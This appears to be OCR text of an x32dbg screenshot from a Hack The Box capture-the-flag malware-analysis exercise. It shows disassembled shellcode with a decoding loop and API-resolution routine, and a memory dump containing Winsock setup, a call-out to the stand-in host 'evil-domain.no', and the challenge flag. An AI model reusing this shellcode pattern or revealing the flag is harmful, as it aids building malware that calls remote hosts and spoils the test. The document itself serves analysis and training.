 blobrunner.exe - PID: 4088 - Thread: Main Thread 4108 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP
00F60010 317B 18 xor dword ptr ds:[ebx+18],edi
00F60013 037B 18 add edi,dword ptr ds:[ebx+18]
00F60016 83C3 04 add ebx,4
00F60019 E2 F5 loop F60010
00F6001B FC cld
00F6001C B4 82 mov ah,82
00F6001E 0000 add byte ptr ds:[eax],al
00F60020 D4 61 aam 61
00F60022 89E5 mov ebp,esp
00F60024 91 xchg ecx,eax
00F60025 C7 ???
00F60026 64:8B50 0F mov edx,dword ptr fs:[eax+F]
00F6002A 8B52 0C mov edx,dword ptr ds:[edx+C]
00F6002D 73 51 jae F60080
00F6002F 14 8B adc al,8B
00F60031 822F 0F sub byte ptr ds:[edi],F
00F60034 B7 AA mov bh,AA
00F60036 3931 cmp dword ptr ds:[ecx],esi
00F60038 FF6C03 61 jmp far fword ptr ds:[ebx+eax+61]
00F6003C 7C 02 jl F60040
00F6003E CC int3
00F6003F 20C1 and cl,al
00F60041 CF iretd
00F60042 8D00 lea eax,dword ptr ds:[eax]
00F60044 C7 ???
00F60045 E2 F2 loop F60039
00F60047 52 push edx
00F60048 57 push edi
00F60049 8B52 10 mov edx,dword ptr ds:[edx+10]
00F6004C 8B4A 3C mov ecx,dword ptr ds:[edx+3C]
00F6004F 8B4C11 78 mov ecx,dword ptr ds:[ecx+edx+78]
00F60053 E3 48 jecxz F6009D
00F60055 01D1 add ecx,edx
00F60057 51 push ecx
00F60058 8B59 20 mov ebx,dword ptr ds:[ecx+20]
00F6005B 01D3 add ebx,edx
00F6005D 8B49 18 mov ecx,dword ptr ds:[ecx+18]
00F60060 E3 3A jecxz F6009C
00F60062 49 dec ecx
00F60063 8B348B mov esi,dword ptr ds:[ebx+ecx*4]
00F60066 01D6 add esi,edx
00F60068 31FF xor edi,edi
00F6006A AC lodsb
Hide FPU
EAX 0000001A
EBX 00F60100
ECX 00000022 '"'
EDX 00000038 '8'
EBP 00BBFD54 &"Ôý»"
ESP 00BBFCE8
ESI 006FD314 blobrunner.006FD314
EDI C2978BEE
EIP 00F60013
EFLAGS 00000286
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C00700BB
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 00BBE578 &"Ðà´“\\\x14"
2: [esp+8] FFFF0000
3: [esp+C] 5D2A5B20
4: [esp+10] 76614E20
5: [esp+14] 74616769
edi=C2978BEE
dword ptr ds:[ebx+18]=[00F60118]=99685756
00F60013
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00F60090 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B .D$$[[aYZQÿà__Z.
00F600A0 12 EB 8D 5D 68 33 32 00 00 68 77 73 32 5F 54 68 .ë.]h32..hws2_Th
00F600B0 4C 77 26 07 FF D5 B8 90 01 00 00 29 C4 54 50 68 Lw&.ÿÕ¸....)ÄTPh
00F600C0 29 80 6B 00 FF D5 50 50 50 50 40 50 40 50 68 EA ).k.ÿÕPPPP@P@Phê
00F600D0 0F DF E0 FF D5 97 E8 27 00 00 00 65 76 69 6C 2D .ßàÿÕ.è'...evil-
00F600E0 64 6F 6D 61 69 6E 2E 6E 6F 2F 48 54 42 7B 67 30 domain.no/HTB{g0
00F600F0 5F 47 33 74 5F 74 68 33 5F 70 68 31 73 68 33 52 _G3t_th3_ph1sh3R
00F60100 7D 00 68 A9 28 34 80 FF D5 8B 40 1C 6A 0A 50 68 }.h©(4.ÿÕ.@.j.Ph
00F60110 02 00 01 BB 89 E6 6A 10 56 57 68 99 E1 97 9E A4 ...».æj.VWh.á..¤
00F60120 3C D2 A1 2F B4 22 6F D8 BD 30 98 BF 3D C9 59 2A <Ò¡/´"oØ½0.¿=ÉY*
00F60130 3D A3 5D FC 6A 5B 5C D9 5C C4 9F 0C DF 03 5F D1 =£]üj[\Ù\Ä..ß._Ñ
00F60140 E9 78 56 47 55 17 97 87 55 E7 C1 CD 55 8F B5 B5 éxVGU...UçÁÍU.µµ
00F60150 06 AA B9 63 3B 67 2C 8C 6D DB E7 E4 93 02 CF AA .ª¹c;g,.mÛçä..Ïª
00F60160 6C 61 53 AC 92 F7 7C 15 FA 07 3D A5 FA 6D BD F5 laS¬.÷|.ú.=¥úm½õ
00F60170 92 7A 92 FA 52 82 39 53 FA 09 AC 11 9B 0E E5 F4 .z.úR.9Sú.¬...åô
00F60180 05 0E 0A 2D B6 75 5F D2 37 8A 89 B7 38 8A B5 C9 ...-¶u_Ò7..·8.µÉ
00F60190 05 5C 8C BF 48 5C AB B0 FF C1 9A 5A FF 56 DC 4E .\.¿H\«°ÿÁ.ZÿVÜN
00BBFCE8 00000000
00BBFCEC 00BBE578 &"Ðà´“\\\x14"
00BBFCF0 FFFF0000
00BBFCF4 5D2A5B20
00BBFCF8 76614E20
00BBFCFC 74616769
00BBFD00 6F742065
00BBFD04 65687420
00BBFD08 20504520
00BBFD0C 20646E61
00BBFD10 20746573
00BBFD14 72622061
00BBFD18 706B6165
00BBFD1C 746E696F
00BBFD20 6854202E
00BBFD24 70206E65
00BBFD28 73736572
00BBFD2C 796E6120
00BBFD30 79656B20
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused Dump: 00F600DB -> 00F600DB (0x00000001 bytes) Time Wasted Debugging: 0:02:30:55
Type here to search
FR 4:33 PM
7/7/2021
3